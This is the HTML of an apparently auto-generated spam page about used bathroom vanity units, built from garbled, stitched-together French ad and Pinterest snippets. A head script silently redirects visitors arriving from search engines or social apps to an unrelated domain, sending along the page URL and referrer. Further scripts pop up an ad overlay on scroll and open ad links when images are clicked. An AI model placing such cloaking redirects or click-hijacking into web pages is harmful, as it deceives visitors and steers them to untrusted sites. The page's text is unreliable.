

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abbigailgradywallz.pages.dev/meuble-vasque-salle-de-bain-d-occasion
body_size: 5824
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Meuble Vasque Salle De Bain D Occasion </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Lula" }, "headline": "Meuble Vasque Salle De Bain D Occasion", "datePublished": "2021-10-04", "image": "https://i.pinimg.com/originals/78/09/5d/78095d9533f8dc49733a65819c78e301.jpg", "publisher": { "@type": "Organization", "name": "abbigailgradywallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=meuble+vasque+salle+de+bain+d+occasion", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/78/09/5d/78095d9533f8dc49733a65819c78e301.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/78/09/5d/78095d9533f8dc49733a65819c78e301.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Meuble Vasque Salle De Bain D Occasion </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Meuble Vasque Salle De Bain D Occasion</strong>. 7919 EURUnité 1199 EUR de frais de livraison. Meuble de salle de bain bois doccasion - Annonces meuble leboncoin.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/78/09/5d/78095d9533f8dc49733a65819c78e301.jpg" src="[data-uri]" alt="Meuble Salle De Bain Meuble Double Vasque Teck Mya 130 Cm Muebles De Lavabo Lavabos Bano De Teca" width="640" height="360" /><figcaption>Meuble Salle De Bain Meuble Double Vasque Teck Mya 130 Cm Muebles De Lavabo Lavabos Bano De Teca from www.pinterest.com</figcaption></figure><p> Vend des meuble salle. Meubles de salle de bain en très bon état. Aujourdhui dimanche 29 août 2021 faites vous plaisir grâce à notre sélection Meuble de salle de bain avec vasque rond pas cher. </p><h3>Vasque Salle de Bain Lavabo Vasque en Céramique Blanc Ovale avec Bonde Siphon.</h3><p>Meuble Salle de Bain Double Vasque 120 cm MIA je vends lavabo cuisinella double vasque avec ses 2 robinets avec syphons et lyres prêt à être installé. Voir également les annonces disponibles en livraison. Meubles de salle de bain. Meuble Salle de Bain Double Vasque 120 cm MIA je vends lavabo cuisinella double vasque avec ses 2 robinets avec syphons et lyres prêt à être installé.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Little Green Bay Has Just Opened Its Doors In Hvar Croatia At The Edge Of Crystal Clear Water Salle De Bain Tendance Idee Salle De Bain Meuble Salle De Bain" data-src="https://i.pinimg.com/236x/6d/aa/a8/6daaa8ad74d096ba3431f4cfd2e14311.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Vend des meuble salle.</p></aside><aside><img class="v-image ads-img lazyload" alt="Salle De Bain Retro Vintage Miroirs Metal Meuble Ancien Avec 2 Vasques Mur Recouvert D Meuble Salle De Bain Salles De Bains Anciennes Meuble De Salle De Bain" data-src="https://i.pinimg.com/236x/e2/d5/c5/e2d5c563e3644bc57ae48ac3a0da9365.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>80 cm x Lavenir B.</p></aside><aside><img class="v-image ads-img lazyload" alt="12 Simple Meuble Salle De Bain Bois Exotique Pics Minimalis" data-src="https://i.pinimg.com/236x/0a/a7/ef/0aa7efa5b7f443f21a65a4e610d00269.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Meuble salle de bain double vasque laqué blanc ave.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Bois Moderne Et Mobilier Sous Vasque Suspendu Bathroom Layout Bathroom Inspiration Bathroom Styling" data-src="https://i.pinimg.com/236x/78/09/5d/78095d9533f8dc49733a65819c78e301.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Particulier Offre Bonne Marque.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meubles De Salle De Bain En Vieux Bois Meuble Salle De Bain Salle De Bain Idee Salle De Bain" data-src="https://i.pinimg.com/236x/46/d8/00/46d800f8d4df08ef9706db8b41f32bc1.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meubles de salle de bain en très bon état.</p></aside><aside><img class="v-image ads-img lazyload" alt="Tour Around My Home The Bathroom The Style Files Amenagement Salle De Bain Amenager Petite Salle De Bain Idee Salle De Bain" data-src="https://i.pinimg.com/236x/ac/ed/98/aced98f0e9d4764823107cfca2577a90--open-bathroom-white-bathrooms.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>En plus du meuble sous vasque adapté tu as cependant encore besoin de quelques accessoires pour parachever ta salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Ylan En Teck Recycle Certifie Fsc Vendu Avec Miroir Meuble Salle De Bain Salle De Bain Idees Salle De Bain" data-src="https://i.pinimg.com/236x/df/67/7f/df677fa44655af1a840b1c71da76fd3a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>60L x 30l x 54H cm - MDF blanc.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Meuble Double Vasque Teck Mya 130 Cm Muebles De Lavabo Lavabos Bano De Teca" data-src="https://i.pinimg.com/236x/1a/20/0a/1a200ab182c995847a4f62a40d47800c.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Nous utilisons des cookies et des outils similaires qui sont nécessaires pour vous permettre deffectuer des achats pour améliorer vos expériences dachat et fournir nos services comme détaillé dans notre Avis sur les cookiesNous utilisons également ces cookies pour comprendre comment les clients utilisent nos services par exemple en.</p></aside><aside><img class="v-image ads-img lazyload" alt="10 Divers Miroir Salle De Bain Ikea Pics Salle De Bain Ikea Meuble Sous Lavabo Ikea Tablette Salle De Bain" data-src="https://i.pinimg.com/236x/e6/d7/ca/e6d7ca3c290647bb3e27f7f8382f8267.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Suite à rénovation vends meuble de salle de bain en chêne.</p></aside></section><section><article><p><a href="/idee-deco-salon-chrome.html"><i>&larr; idee deco salon chrome</i></a><a href="/jeux-de-coiffure-hair-style.html"><i>jeux de coiffure hair style &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 